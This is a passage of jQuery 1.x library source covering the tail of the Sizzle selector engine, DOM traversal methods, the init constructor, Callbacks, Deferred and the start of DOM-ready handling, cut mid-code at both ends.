						preMap = [],
						postMap = [],
						preexisting = results.length,

						// Get initial elements from seed or context
						elems = seed || multipleContexts( selector || "*", context.nodeType ? [ context ] : context, [] ),

						// Prefilter to get matcher input, preserving a map for seed-results synchronization
						matcherIn = preFilter && ( seed || !selector ) ?
							condense( elems, preMap, preFilter, context, xml ) :
							elems,

						matcherOut = matcher ?
							// If we have a postFinder, or filtered seed, or non-seed postFilter or preexisting results,
							postFinder || ( seed ? preFilter : preexisting || postFilter ) ?

								// ...intermediate processing is necessary
								[] :

								// ...otherwise use results directly
								results :
							matcherIn;

					// Find primary matches
					if ( matcher ) {
						matcher( matcherIn, matcherOut, context, xml );
					}

					// Apply postFilter
					if ( postFilter ) {
						temp = condense( matcherOut, postMap );
						postFilter( temp, [], context, xml );

						// Un-match failing elements by moving them back to matcherIn
						i = temp.length;
						while ( i-- ) {
							if ( (elem = temp[i]) ) {
								matcherOut[ postMap[i] ] = !(matcherIn[ postMap[i] ] = elem);
							}
						}
					}

					if ( seed ) {
						if ( postFinder || preFilter ) {
							if ( postFinder ) {
								// Get the final matcherOut by condensing this intermediate into postFinder contexts
								temp = [];
								i = matcherOut.length;
								while ( i-- ) {
									if ( (elem = matcherOut[i]) ) {
										// Restore matcherIn since elem is not yet a final match
										temp.push( (matcherIn[i] = elem) );
									}
								}
								postFinder( null, (matcherOut = []), temp, xml );
							}

							// Move matched elements from seed to results to keep them synchronized
							i = matcherOut.length;
							while ( i-- ) {
								if ( (elem = matcherOut[i]) &&
									(temp = postFinder ? indexOf( seed, elem ) : preMap[i]) > -1 ) {

									seed[temp] = !(results[temp] = elem);
								}
							}
						}

						// Add elements to results, through postFinder if defined
					} else {
						matcherOut = condense(
							matcherOut === results ?
								matcherOut.splice( preexisting, matcherOut.length ) :
								matcherOut
						);
						if ( postFinder ) {
							postFinder( null, results, matcherOut, xml );
						} else {
							push.apply( results, matcherOut );
						}
					}
				});
			}

			function matcherFromTokens( tokens ) {
				var checkContext, matcher, j,
					len = tokens.length,
					leadingRelative = Expr.relative[ tokens[0].type ],
					implicitRelative = leadingRelative || Expr.relative[" "],
					i = leadingRelative ? 1 : 0,

					// The foundational matcher ensures that elements are reachable from top-level context(s)
					matchContext = addCombinator( function( elem ) {
						return elem === checkContext;
					}, implicitRelative, true ),
					matchAnyContext = addCombinator( function( elem ) {
						return indexOf( checkContext, elem ) > -1;
					}, implicitRelative, true ),
					matchers = [ function( elem, context, xml ) {
						var ret = ( !leadingRelative && ( xml || context !== outermostContext ) ) || (
								(checkContext = context).nodeType ?
									matchContext( elem, context, xml ) :
									matchAnyContext( elem, context, xml ) );
						// Avoid hanging onto element (issue #299)
						checkContext = null;
						return ret;
					} ];

				for ( ; i < len; i++ ) {
					if ( (matcher = Expr.relative[ tokens[i].type ]) ) {
						matchers = [ addCombinator(elementMatcher( matchers ), matcher) ];
					} else {
						matcher = Expr.filter[ tokens[i].type ].apply( null, tokens[i].matches );

						// Return special upon seeing a positional matcher
						if ( matcher[ expando ] ) {
							// Find the next relative operator (if any) for proper handling
							j = ++i;
							for ( ; j < len; j++ ) {
								if ( Expr.relative[ tokens[j].type ] ) {
									break;
								}
							}
							return setMatcher(
								i > 1 && elementMatcher( matchers ),
								i > 1 && toSelector(
									// If the preceding token was a descendant combinator, insert an implicit any-element `*`
									tokens.slice( 0, i - 1 ).concat({ value: tokens[ i - 2 ].type === " " ? "*" : "" })
								).replace( rtrim, "$1" ),
								matcher,
								i < j && matcherFromTokens( tokens.slice( i, j ) ),
								j < len && matcherFromTokens( (tokens = tokens.slice( j )) ),
								j < len && toSelector( tokens )
							);
						}
						matchers.push( matcher );
					}
				}

				return elementMatcher( matchers );
			}

			function matcherFromGroupMatchers( elementMatchers, setMatchers ) {
				var bySet = setMatchers.length > 0,
					byElement = elementMatchers.length > 0,
					superMatcher = function( seed, context, xml, results, outermost ) {
						var elem, j, matcher,
							matchedCount = 0,
							i = "0",
							unmatched = seed && [],
							setMatched = [],
							contextBackup = outermostContext,
							// We must always have either seed elements or outermost context
							elems = seed || byElement && Expr.find["TAG"]( "*", outermost ),
							// Use integer dirruns iff this is the outermost matcher
							dirrunsUnique = (dirruns += contextBackup == null ? 1 : Math.random() || 0.1),
							len = elems.length;

						if ( outermost ) {
							outermostContext = context === document || context || outermost;
						}

						// Add elements passing elementMatchers directly to results
						// Support: IE<9, Safari
						// Tolerate NodeList properties (IE: "length"; Safari: <number>) matching elements by id
						for ( ; i !== len && (elem = elems[i]) != null; i++ ) {
							if ( byElement && elem ) {
								j = 0;
								if ( !context && elem.ownerDocument !== document ) {
									setDocument( elem );
									xml = !documentIsHTML;
								}
								while ( (matcher = elementMatchers[j++]) ) {
									if ( matcher( elem, context || document, xml) ) {
										results.push( elem );
										break;
									}
								}
								if ( outermost ) {
									dirruns = dirrunsUnique;
								}
							}

							// Track unmatched elements for set filters
							if ( bySet ) {
								// They will have gone through all possible matchers
								if ( (elem = !matcher && elem) ) {
									matchedCount--;
								}

								// Lengthen the array for every element, matched or not
								if ( seed ) {
									unmatched.push( elem );
								}
							}
						}

						// `i` is now the count of elements visited above, and adding it to `matchedCount`
						// makes the latter nonnegative.
						matchedCount += i;

						// Apply set filters to unmatched elements
						// NOTE: This can be skipped if there are no unmatched elements (i.e., `matchedCount`
						// equals `i`), unless we didn't visit _any_ elements in the above loop because we have
						// no element matchers and no seed.
						// Incrementing an initially-string "0" `i` allows `i` to remain a string only in that
						// case, which will result in a "00" `matchedCount` that differs from `i` but is also
						// numerically zero.
						if ( bySet && i !== matchedCount ) {
							j = 0;
							while ( (matcher = setMatchers[j++]) ) {
								matcher( unmatched, setMatched, context, xml );
							}

							if ( seed ) {
								// Reintegrate element matches to eliminate the need for sorting
								if ( matchedCount > 0 ) {
									while ( i-- ) {
										if ( !(unmatched[i] || setMatched[i]) ) {
											setMatched[i] = pop.call( results );
										}
									}
								}

								// Discard index placeholder values to get only actual matches
								setMatched = condense( setMatched );
							}

							// Add matches to results
							push.apply( results, setMatched );

							// Seedless set matches succeeding multiple successful matchers stipulate sorting
							if ( outermost && !seed && setMatched.length > 0 &&
								( matchedCount + setMatchers.length ) > 1 ) {

								Sizzle.uniqueSort( results );
							}
						}

						// Override manipulation of globals by nested matchers
						if ( outermost ) {
							dirruns = dirrunsUnique;
							outermostContext = contextBackup;
						}

						return unmatched;
					};

				return bySet ?
					markFunction( superMatcher ) :
					superMatcher;
			}

			compile = Sizzle.compile = function( selector, match /* Internal Use Only */ ) {
				var i,
					setMatchers = [],
					elementMatchers = [],
					cached = compilerCache[ selector + " " ];

				if ( !cached ) {
					// Generate a function of recursive functions that can be used to check each element
					if ( !match ) {
						match = tokenize( selector );
					}
					i = match.length;
					while ( i-- ) {
						cached = matcherFromTokens( match[i] );
						if ( cached[ expando ] ) {
							setMatchers.push( cached );
						} else {
							elementMatchers.push( cached );
						}
					}

					// Cache the compiled function
					cached = compilerCache( selector, matcherFromGroupMatchers( elementMatchers, setMatchers ) );

					// Save selector and tokenization
					cached.selector = selector;
				}
				return cached;
			};

			/**
			 * A low-level selection function that works with Sizzle's compiled
			 *  selector functions
			 * @param {String|Function} selector A selector or a pre-compiled
			 *  selector function built with Sizzle.compile
			 * @param {Element} context
			 * @param {Array} [results]
			 * @param {Array} [seed] A set of elements to match against
			 */
			select = Sizzle.select = function( selector, context, results, seed ) {
				var i, tokens, token, type, find,
					compiled = typeof selector === "function" && selector,
					match = !seed && tokenize( (selector = compiled.selector || selector) );

				results = results || [];

				// Try to minimize operations if there is only one selector in the list and no seed
				// (the latter of which guarantees us context)
				if ( match.length === 1 ) {

					// Reduce context if the leading compound selector is an ID
					tokens = match[0] = match[0].slice( 0 );
					if ( tokens.length > 2 && (token = tokens[0]).type === "ID" &&
						support.getById && context.nodeType === 9 && documentIsHTML &&
						Expr.relative[ tokens[1].type ] ) {

						context = ( Expr.find["ID"]( token.matches[0].replace(runescape, funescape), context ) || [] )[0];
						if ( !context ) {
							return results;

							// Precompiled matchers will still verify ancestry, so step up a level
						} else if ( compiled ) {
							context = context.parentNode;
						}

						selector = selector.slice( tokens.shift().value.length );
					}

					// Fetch a seed set for right-to-left matching
					i = matchExpr["needsContext"].test( selector ) ? 0 : tokens.length;
					while ( i-- ) {
						token = tokens[i];

						// Abort if we hit a combinator
						if ( Expr.relative[ (type = token.type) ] ) {
							break;
						}
						if ( (find = Expr.find[ type ]) ) {
							// Search, expanding context for leading sibling combinators
							if ( (seed = find(
									token.matches[0].replace( runescape, funescape ),
									rsibling.test( tokens[0].type ) && testContext( context.parentNode ) || context
								)) ) {

								// If seed is empty or no tokens remain, we can return early
								tokens.splice( i, 1 );
								selector = seed.length && toSelector( tokens );
								if ( !selector ) {
									push.apply( results, seed );
									return results;
								}

								break;
							}
						}
					}
				}

				// Compile and execute a filtering function if one is not provided
				// Provide `match` to avoid retokenization if we modified the selector above
				( compiled || compile( selector, match ) )(
					seed,
					context,
					!documentIsHTML,
					results,
					!context || rsibling.test( selector ) && testContext( context.parentNode ) || context
				);
				return results;
			};

// One-time assignments

// Sort stability
			support.sortStable = expando.split("").sort( sortOrder ).join("") === expando;

// Support: Chrome 14-35+
// Always assume duplicates if they aren't passed to the comparison function
			support.detectDuplicates = !!hasDuplicate;

// Initialize against the default document
			setDocument();

// Support: Webkit<537.32 - Safari 6.0.3/Chrome 25 (fixed in Chrome 27)
// Detached nodes confoundingly follow *each other*
			support.sortDetached = assert(function( div1 ) {
				// Should return 1, but returns 4 (following)
				return div1.compareDocumentPosition( document.createElement("div") ) & 1;
			});

// Support: IE<8
// Prevent attribute/property "interpolation"
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
			if ( !assert(function( div ) {
					div.innerHTML = "<a href='#'></a>";
					return div.firstChild.getAttribute("href") === "#" ;
				}) ) {
				addHandle( "type|href|height|width", function( elem, name, isXML ) {
					if ( !isXML ) {
						return elem.getAttribute( name, name.toLowerCase() === "type" ? 1 : 2 );
					}
				});
			}

// Support: IE<9
// Use defaultValue in place of getAttribute("value")
			if ( !support.attributes || !assert(function( div ) {
					div.innerHTML = "<input/>";
					div.firstChild.setAttribute( "value", "" );
					return div.firstChild.getAttribute( "value" ) === "";
				}) ) {
				addHandle( "value", function( elem, name, isXML ) {
					if ( !isXML && elem.nodeName.toLowerCase() === "input" ) {
						return elem.defaultValue;
					}
				});
			}

// Support: IE<9
// Use getAttributeNode to fetch booleans when getAttribute lies
			if ( !assert(function( div ) {
					return div.getAttribute("disabled") == null;
				}) ) {
				addHandle( booleans, function( elem, name, isXML ) {
					var val;
					if ( !isXML ) {
						return elem[ name ] === true ? name.toLowerCase() :
							(val = elem.getAttributeNode( name )) && val.specified ?
								val.value :
								null;
					}
				});
			}

			return Sizzle;

		})( window );



	jQuery.find = Sizzle;
	jQuery.expr = Sizzle.selectors;
	jQuery.expr[ ":" ] = jQuery.expr.pseudos;
	jQuery.uniqueSort = jQuery.unique = Sizzle.uniqueSort;
	jQuery.text = Sizzle.getText;
	jQuery.isXMLDoc = Sizzle.isXML;
	jQuery.contains = Sizzle.contains;



	var dir = function( elem, dir, until ) {
		var matched = [],
			truncate = until !== undefined;

		while ( ( elem = elem[ dir ] ) && elem.nodeType !== 9 ) {
			if ( elem.nodeType === 1 ) {
				if ( truncate && jQuery( elem ).is( until ) ) {
					break;
				}
				matched.push( elem );
			}
		}
		return matched;
	};


	var siblings = function( n, elem ) {
		var matched = [];

		for ( ; n; n = n.nextSibling ) {
			if ( n.nodeType === 1 && n !== elem ) {
				matched.push( n );
			}
		}

		return matched;
	};


	var rneedsContext = jQuery.expr.match.needsContext;

	var rsingleTag = ( /^<([\w-]+)\s*\/?>(?:<\/\1>|)$/ );



	var risSimple = /^.[^:#\[\.,]*$/;

// Implement the identical functionality for filter and not
	function winnow( elements, qualifier, not ) {
		if ( jQuery.isFunction( qualifier ) ) {
			return jQuery.grep( elements, function( elem, i ) {
				/* jshint -W018 */
				return !!qualifier.call( elem, i, elem ) !== not;
			} );

		}

		if ( qualifier.nodeType ) {
			return jQuery.grep( elements, function( elem ) {
				return ( elem === qualifier ) !== not;
			} );

		}

		if ( typeof qualifier === "string" ) {
			if ( risSimple.test( qualifier ) ) {
				return jQuery.filter( qualifier, elements, not );
			}

			qualifier = jQuery.filter( qualifier, elements );
		}

		return jQuery.grep( elements, function( elem ) {
			return ( jQuery.inArray( elem, qualifier ) > -1 ) !== not;
		} );
	}

	jQuery.filter = function( expr, elems, not ) {
		var elem = elems[ 0 ];

		if ( not ) {
			expr = ":not(" + expr + ")";
		}

		return elems.length === 1 && elem.nodeType === 1 ?
			jQuery.find.matchesSelector( elem, expr ) ? [ elem ] : [] :
			jQuery.find.matches( expr, jQuery.grep( elems, function( elem ) {
				return elem.nodeType === 1;
			} ) );
	};

	jQuery.fn.extend( {
		find: function( selector ) {
			var i,
				ret = [],
				self = this,
				len = self.length;

			if ( typeof selector !== "string" ) {
				return this.pushStack( jQuery( selector ).filter( function() {
					for ( i = 0; i < len; i++ ) {
						if ( jQuery.contains( self[ i ], this ) ) {
							return true;
						}
					}
				} ) );
			}

			for ( i = 0; i < len; i++ ) {
				jQuery.find( selector, self[ i ], ret );
			}

			// Needed because $( selector, context ) becomes $( context ).find( selector )
			ret = this.pushStack( len > 1 ? jQuery.unique( ret ) : ret );
			ret.selector = this.selector ? this.selector + " " + selector : selector;
			return ret;
		},
		filter: function( selector ) {
			return this.pushStack( winnow( this, selector || [], false ) );
		},
		not: function( selector ) {
			return this.pushStack( winnow( this, selector || [], true ) );
		},
		is: function( selector ) {
			return !!winnow(
				this,

				// If this is a positional/relative selector, check membership in the returned set
				// so $("p:first").is("p:last") won't return true for a doc with two "p".
				typeof selector === "string" && rneedsContext.test( selector ) ?
					jQuery( selector ) :
				selector || [],
				false
			).length;
		}
	} );


// Initialize a jQuery object


// A central reference to the root jQuery(document)
	var rootjQuery,

		// A simple way to check for HTML strings
		// Prioritize #id over <tag> to avoid XSS via location.hash (#9521)
		// Strict HTML recognition (#11290: must start with <)
		rquickExpr = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,

		init = jQuery.fn.init = function( selector, context, root ) {
			var match, elem;

			// HANDLE: $(""), $(null), $(undefined), $(false)
			if ( !selector ) {
				return this;
			}

			// init accepts an alternate rootjQuery
			// so migrate can support jQuery.sub (gh-2101)
			root = root || rootjQuery;

			// Handle HTML strings
			if ( typeof selector === "string" ) {
				if ( selector.charAt( 0 ) === "<" &&
					selector.charAt( selector.length - 1 ) === ">" &&
					selector.length >= 3 ) {

					// Assume that strings that start and end with <> are HTML and skip the regex check
					match = [ null, selector, null ];

				} else {
					match = rquickExpr.exec( selector );
				}

				// Match html or make sure no context is specified for #id
				if ( match && ( match[ 1 ] || !context ) ) {

					// HANDLE: $(html) -> $(array)
					if ( match[ 1 ] ) {
						context = context instanceof jQuery ? context[ 0 ] : context;

						// scripts is true for back-compat
						// Intentionally let the error be thrown if parseHTML is not present
						jQuery.merge( this, jQuery.parseHTML(
							match[ 1 ],
							context && context.nodeType ? context.ownerDocument || context : document,
							true
						) );

						// HANDLE: $(html, props)
						if ( rsingleTag.test( match[ 1 ] ) && jQuery.isPlainObject( context ) ) {
							for ( match in context ) {

								// Properties of context are called as methods if possible
								if ( jQuery.isFunction( this[ match ] ) ) {
									this[ match ]( context[ match ] );

									// ...and otherwise set as attributes
								} else {
									this.attr( match, context[ match ] );
								}
							}
						}

						return this;

						// HANDLE: $(#id)
					} else {
						elem = document.getElementById( match[ 2 ] );

						// Check parentNode to catch when Blackberry 4.6 returns
						// nodes that are no longer in the document #6963
						if ( elem && elem.parentNode ) {

							// Handle the case where IE and Opera return items
							// by name instead of ID
							if ( elem.id !== match[ 2 ] ) {
								return rootjQuery.find( selector );
							}

							// Otherwise, we inject the element directly into the jQuery object
							this.length = 1;
							this[ 0 ] = elem;
						}

						this.context = document;
						this.selector = selector;
						return this;
					}

					// HANDLE: $(expr, $(...))
				} else if ( !context || context.jquery ) {
					return ( context || root ).find( selector );

					// HANDLE: $(expr, context)
					// (which is just equivalent to: $(context).find(expr)
				} else {
					return this.constructor( context ).find( selector );
				}

				// HANDLE: $(DOMElement)
			} else if ( selector.nodeType ) {
				this.context = this[ 0 ] = selector;
				this.length = 1;
				return this;

				// HANDLE: $(function)
				// Shortcut for document ready
			} else if ( jQuery.isFunction( selector ) ) {
				return typeof root.ready !== "undefined" ?
					root.ready( selector ) :

					// Execute immediately if ready is not present
					selector( jQuery );
			}

			if ( selector.selector !== undefined ) {
				this.selector = selector.selector;
				this.context = selector.context;
			}

			return jQuery.makeArray( selector, this );
		};

// Give the init function the jQuery prototype for later instantiation
	init.prototype = jQuery.fn;

// Initialize central reference
	rootjQuery = jQuery( document );


	var rparentsprev = /^(?:parents|prev(?:Until|All))/,

		// methods guaranteed to produce a unique set when starting from a unique set
		guaranteedUnique = {
			children: true,
			contents: true,
			next: true,
			prev: true
		};

	jQuery.fn.extend( {
		has: function( target ) {
			var i,
				targets = jQuery( target, this ),
				len = targets.length;

			return this.filter( function() {
				for ( i = 0; i < len; i++ ) {
					if ( jQuery.contains( this, targets[ i ] ) ) {
						return true;
					}
				}
			} );
		},

		closest: function( selectors, context ) {
			var cur,
				i = 0,
				l = this.length,
				matched = [],
				pos = rneedsContext.test( selectors ) || typeof selectors !== "string" ?
					jQuery( selectors, context || this.context ) :
					0;

			for ( ; i < l; i++ ) {
				for ( cur = this[ i ]; cur && cur !== context; cur = cur.parentNode ) {

					// Always skip document fragments
					if ( cur.nodeType < 11 && ( pos ?
						pos.index( cur ) > -1 :

							// Don't pass non-elements to Sizzle
						cur.nodeType === 1 &&
						jQuery.find.matchesSelector( cur, selectors ) ) ) {

						matched.push( cur );
						break;
					}
				}
			}

			return this.pushStack( matched.length > 1 ? jQuery.uniqueSort( matched ) : matched );
		},

		// Determine the position of an element within
		// the matched set of elements
		index: function( elem ) {

			// No argument, return index in parent
			if ( !elem ) {
				return ( this[ 0 ] && this[ 0 ].parentNode ) ? this.first().prevAll().length : -1;
			}

			// index in selector
			if ( typeof elem === "string" ) {
				return jQuery.inArray( this[ 0 ], jQuery( elem ) );
			}

			// Locate the position of the desired element
			return jQuery.inArray(

				// If it receives a jQuery object, the first element is used
				elem.jquery ? elem[ 0 ] : elem, this );
		},

		add: function( selector, context ) {
			return this.pushStack(
				jQuery.uniqueSort(
					jQuery.merge( this.get(), jQuery( selector, context ) )
				)
			);
		},

		addBack: function( selector ) {
			return this.add( selector == null ?
				this.prevObject : this.prevObject.filter( selector )
			);
		}
	} );

	function sibling( cur, dir ) {
		do {
			cur = cur[ dir ];
		} while ( cur && cur.nodeType !== 1 );

		return cur;
	}

	jQuery.each( {
		parent: function( elem ) {
			var parent = elem.parentNode;
			return parent && parent.nodeType !== 11 ? parent : null;
		},
		parents: function( elem ) {
			return dir( elem, "parentNode" );
		},
		parentsUntil: function( elem, i, until ) {
			return dir( elem, "parentNode", until );
		},
		next: function( elem ) {
			return sibling( elem, "nextSibling" );
		},
		prev: function( elem ) {
			return sibling( elem, "previousSibling" );
		},
		nextAll: function( elem ) {
			return dir( elem, "nextSibling" );
		},
		prevAll: function( elem ) {
			return dir( elem, "previousSibling" );
		},
		nextUntil: function( elem, i, until ) {
			return dir( elem, "nextSibling", until );
		},
		prevUntil: function( elem, i, until ) {
			return dir( elem, "previousSibling", until );
		},
		siblings: function( elem ) {
			return siblings( ( elem.parentNode || {} ).firstChild, elem );
		},
		children: function( elem ) {
			return siblings( elem.firstChild );
		},
		contents: function( elem ) {
			return jQuery.nodeName( elem, "iframe" ) ?
			elem.contentDocument || elem.contentWindow.document :
				jQuery.merge( [], elem.childNodes );
		}
	}, function( name, fn ) {
		jQuery.fn[ name ] = function( until, selector ) {
			var ret = jQuery.map( this, fn, until );

			if ( name.slice( -5 ) !== "Until" ) {
				selector = until;
			}

			if ( selector && typeof selector === "string" ) {
				ret = jQuery.filter( selector, ret );
			}

			if ( this.length > 1 ) {

				// Remove duplicates
				if ( !guaranteedUnique[ name ] ) {
					ret = jQuery.uniqueSort( ret );
				}

				// Reverse order for parents* and prev-derivatives
				if ( rparentsprev.test( name ) ) {
					ret = ret.reverse();
				}
			}

			return this.pushStack( ret );
		};
	} );
	var rnotwhite = ( /\S+/g );



// Convert String-formatted options into Object-formatted ones
	function createOptions( options ) {
		var object = {};
		jQuery.each( options.match( rnotwhite ) || [], function( _, flag ) {
			object[ flag ] = true;
		} );
		return object;
	}

	/*
	 * Create a callback list using the following parameters:
	 *
	 *	options: an optional list of space-separated options that will change how
	 *			the callback list behaves or a more traditional option object
	 *
	 * By default a callback list will act like an event callback list and can be
	 * "fired" multiple times.
	 *
	 * Possible options:
	 *
	 *	once:			will ensure the callback list can only be fired once (like a Deferred)
	 *
	 *	memory:			will keep track of previous values and will call any callback added
	 *					after the list has been fired right away with the latest "memorized"
	 *					values (like a Deferred)
	 *
	 *	unique:			will ensure a callback can only be added once (no duplicate in the list)
	 *
	 *	stopOnFalse:	interrupt callings when a callback returns false
	 *
	 */
	jQuery.Callbacks = function( options ) {

		// Convert options from String-formatted to Object-formatted if needed
		// (we check in cache first)
		options = typeof options === "string" ?
			createOptions( options ) :
			jQuery.extend( {}, options );

		var // Flag to know if list is currently firing
			firing,

			// Last fire value for non-forgettable lists
			memory,

			// Flag to know if list was already fired
			fired,

			// Flag to prevent firing
			locked,

			// Actual callback list
			list = [],

			// Queue of execution data for repeatable lists
			queue = [],

			// Index of currently firing callback (modified by add/remove as needed)
			firingIndex = -1,

			// Fire callbacks
			fire = function() {

				// Enforce single-firing
				locked = options.once;

				// Execute callbacks for all pending executions,
				// respecting firingIndex overrides and runtime changes
				fired = firing = true;
				for ( ; queue.length; firingIndex = -1 ) {
					memory = queue.shift();
					while ( ++firingIndex < list.length ) {

						// Run callback and check for early termination
						if ( list[ firingIndex ].apply( memory[ 0 ], memory[ 1 ] ) === false &&
							options.stopOnFalse ) {

							// Jump to end and forget the data so .add doesn't re-fire
							firingIndex = list.length;
							memory = false;
						}
					}
				}

				// Forget the data if we're done with it
				if ( !options.memory ) {
					memory = false;
				}

				firing = false;

				// Clean up if we're done firing for good
				if ( locked ) {

					// Keep an empty list if we have data for future add calls
					if ( memory ) {
						list = [];

						// Otherwise, this object is spent
					} else {
						list = "";
					}
				}
			},

			// Actual Callbacks object
			self = {

				// Add a callback or a collection of callbacks to the list
				add: function() {
					if ( list ) {

						// If we have memory from a past run, we should fire after adding
						if ( memory && !firing ) {
							firingIndex = list.length - 1;
							queue.push( memory );
						}

						( function add( args ) {
							jQuery.each( args, function( _, arg ) {
								if ( jQuery.isFunction( arg ) ) {
									if ( !options.unique || !self.has( arg ) ) {
										list.push( arg );
									}
								} else if ( arg && arg.length && jQuery.type( arg ) !== "string" ) {

									// Inspect recursively
									add( arg );
								}
							} );
						} )( arguments );

						if ( memory && !firing ) {
							fire();
						}
					}
					return this;
				},

				// Remove a callback from the list
				remove: function() {
					jQuery.each( arguments, function( _, arg ) {
						var index;
						while ( ( index = jQuery.inArray( arg, list, index ) ) > -1 ) {
							list.splice( index, 1 );

							// Handle firing indexes
							if ( index <= firingIndex ) {
								firingIndex--;
							}
						}
					} );
					return this;
				},

				// Check if a given callback is in the list.
				// If no argument is given, return whether or not list has callbacks attached.
				has: function( fn ) {
					return fn ?
					jQuery.inArray( fn, list ) > -1 :
					list.length > 0;
				},

				// Remove all callbacks from the list
				empty: function() {
					if ( list ) {
						list = [];
					}
					return this;
				},

				// Disable .fire and .add
				// Abort any current/pending executions
				// Clear all callbacks and values
				disable: function() {
					locked = queue = [];
					list = memory = "";
					return this;
				},
				disabled: function() {
					return !list;
				},

				// Disable .fire
				// Also disable .add unless we have memory (since it would have no effect)
				// Abort any pending executions
				lock: function() {
					locked = true;
					if ( !memory ) {
						self.disable();
					}
					return this;
				},
				locked: function() {
					return !!locked;
				},

				// Call all callbacks with the given context and arguments
				fireWith: function( context, args ) {
					if ( !locked ) {
						args = args || [];
						args = [ context, args.slice ? args.slice() : args ];
						queue.push( args );
						if ( !firing ) {
							fire();
						}
					}
					return this;
				},

				// Call all the callbacks with the given arguments
				fire: function() {
					self.fireWith( this, arguments );
					return this;
				},

				// To know if the callbacks have already been called at least once
				fired: function() {
					return !!fired;
				}
			};

		return self;
	};


	jQuery.extend( {

		Deferred: function( func ) {
			var tuples = [

					// action, add listener, listener list, final state
					[ "resolve", "done", jQuery.Callbacks( "once memory" ), "resolved" ],
					[ "reject", "fail", jQuery.Callbacks( "once memory" ), "rejected" ],
					[ "notify", "progress", jQuery.Callbacks( "memory" ) ]
				],
				state = "pending",
				promise = {
					state: function() {
						return state;
					},
					always: function() {
						deferred.done( arguments ).fail( arguments );
						return this;
					},
					then: function( /* fnDone, fnFail, fnProgress */ ) {
						var fns = arguments;
						return jQuery.Deferred( function( newDefer ) {
							jQuery.each( tuples, function( i, tuple ) {
								var fn = jQuery.isFunction( fns[ i ] ) && fns[ i ];

								// deferred[ done | fail | progress ] for forwarding actions to newDefer
								deferred[ tuple[ 1 ] ]( function() {
									var returned = fn && fn.apply( this, arguments );
									if ( returned && jQuery.isFunction( returned.promise ) ) {
										returned.promise()
											.progress( newDefer.notify )
											.done( newDefer.resolve )
											.fail( newDefer.reject );
									} else {
										newDefer[ tuple[ 0 ] + "With" ](
											this === promise ? newDefer.promise() : this,
											fn ? [ returned ] : arguments
										);
									}
								} );
							} );
							fns = null;
						} ).promise();
					},

					// Get a promise for this deferred
					// If obj is provided, the promise aspect is added to the object
					promise: function( obj ) {
						return obj != null ? jQuery.extend( obj, promise ) : promise;
					}
				},
				deferred = {};

			// Keep pipe for back-compat
			promise.pipe = promise.then;

			// Add list-specific methods
			jQuery.each( tuples, function( i, tuple ) {
				var list = tuple[ 2 ],
					stateString = tuple[ 3 ];

				// promise[ done | fail | progress ] = list.add
				promise[ tuple[ 1 ] ] = list.add;

				// Handle state
				if ( stateString ) {
					list.add( function() {

						// state = [ resolved | rejected ]
						state = stateString;

						// [ reject_list | resolve_list ].disable; progress_list.lock
					}, tuples[ i ^ 1 ][ 2 ].disable, tuples[ 2 ][ 2 ].lock );
				}

				// deferred[ resolve | reject | notify ]
				deferred[ tuple[ 0 ] ] = function() {
					deferred[ tuple[ 0 ] + "With" ]( this === deferred ? promise : this, arguments );
					return this;
				};
				deferred[ tuple[ 0 ] + "With" ] = list.fireWith;
			} );

			// Make the deferred a promise
			promise.promise( deferred );

			// Call given func if any
			if ( func ) {
				func.call( deferred, deferred );
			}

			// All done!
			return deferred;
		},

		// Deferred helper
		when: function( subordinate /* , ..., subordinateN */ ) {
			var i = 0,
				resolveValues = slice.call( arguments ),
				length = resolveValues.length,

				// the count of uncompleted subordinates
				remaining = length !== 1 ||
				( subordinate && jQuery.isFunction( subordinate.promise ) ) ? length : 0,

				// the master Deferred.
				// If resolveValues consist of only a single Deferred, just use that.
				deferred = remaining === 1 ? subordinate : jQuery.Deferred(),

				// Update function for both resolve and progress values
				updateFunc = function( i, contexts, values ) {
					return function( value ) {
						contexts[ i ] = this;
						values[ i ] = arguments.length > 1 ? slice.call( arguments ) : value;
						if ( values === progressValues ) {
							deferred.notifyWith( contexts, values );

						} else if ( !( --remaining ) ) {
							deferred.resolveWith( contexts, values );
						}
					};
				},

				progressValues, progressContexts, resolveContexts;

			// add listeners to Deferred subordinates; treat others as resolved
			if ( length > 1 ) {
				progressValues = new Array( length );
				progressContexts = new Array( length );
				resolveContexts = new Array( length );
				for ( ; i < length; i++ ) {
					if ( resolveValues[ i ] && jQuery.isFunction( resolveValues[ i ].promise ) ) {
						resolveValues[ i ].promise()
							.progress( updateFunc( i, progressContexts, progressValues ) )
							.done( updateFunc( i, resolveContexts, resolveValues ) )
							.fail( deferred.reject );
					} else {
						--remaining;
					}
				}
			}

			// if we're not waiting on anything, resolve the master
			if ( !remaining ) {
				deferred.resolveWith( resolveContexts, resolveValues );
			}

			return deferred.promise();
		}
	} );


// The deferred used on DOM ready
	var readyList;

	jQuery.fn.ready = function( fn ) {

		// Add the callback
		jQuery.ready.promise().done( fn );

		return this;
	};

	jQuery.extend( {

		// Is the DOM ready to be used? Set to true once it occurs.
		isReady: false,

		// A counter to track how many items to wait for before
		// the ready event fires. See #6781
		readyWait: 1,

		// Hold (or release) the ready event
		holdReady: function( hold ) {
			if ( hold ) {
				jQuery.readyWait++;
			} else {
				jQuery.ready( true );
			}
		},

		// Handle when the DOM is ready
		ready: function( wait ) {

			// Abort if there are pending holds or we're already ready
			if ( wait === true ? --jQuery.readyWait : jQuery.isReady ) {
				return;
			}

			// Remember that the DOM is ready
			jQuery.isReady = true;

			// If a normal DOM Ready event fired, decrement, and wait if need be
			if ( wait !== true && --jQuery.readyWait > 0 ) {
				return;
			}

			// If there are functions bound, to execute
			readyList.resolveWith( document, [ jQuery ] );

			// Trigger any bound ready events
			if ( jQuery.fn.triggerHandler ) {
				jQuery( document ).triggerHandler( "ready" );
				jQuery( document ).off( "ready" );
			}
		}
	} );

	/**
	 * Clean-up method for dom ready events
	 */
	function detach() {
		if ( document.addEventListener ) {
			document.removeEventListener( "DOMContentLoaded", completed );
			window.removeEventListener( "load", completed );

		} else {
			document.detachEvent( "onreadystatechange", completed );
			window.detachEvent( "onload", completed );
		}
	}

	/**
	 * The ready event handler and self cleanup method
	 */
	function completed() {

		// readyState === "complete" is good enough for us to call the dom ready in oldIE
		if ( document.addEventListener ||
			window.event.type === "load" ||
			document.readyState === "complete" ) {

			detach();
			jQuery.ready();
		}
	}

	jQuery.ready.promise = function( obj ) {
		if ( !readyList ) {

			readyList = jQuery.Deferred();

			// Catch cases where $(document).ready() is called
			// after the browser event has already occurred.
			// Support: IE6-10
